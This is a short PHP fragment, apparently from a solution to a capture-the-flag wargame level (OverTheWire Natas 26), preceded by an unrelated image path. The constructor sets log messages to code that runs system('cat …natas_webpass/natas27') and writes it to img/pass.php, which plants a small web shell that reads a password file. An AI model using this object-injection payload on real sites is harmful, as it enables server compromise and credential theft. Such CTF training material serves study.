 function __construct($file){
// initialise variables
$this->initMsg="<?php system('cat natas/natas_webpass/natas27') ?>";
$this->exitMsg="<?php system('cat natas/natas_webpass/natas27') ?>";
$this->logFile = "img/pass.php";